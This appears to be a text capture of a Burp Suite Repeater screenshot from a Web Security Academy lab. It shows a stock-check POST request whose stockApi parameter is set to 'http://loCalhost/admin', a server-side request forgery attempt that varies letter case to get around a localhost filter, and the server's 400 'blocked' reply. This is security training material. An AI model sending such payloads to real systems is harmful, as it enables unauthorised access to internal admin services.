 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac441f141e84aa94c0850b9200b700f9.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://loCalhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"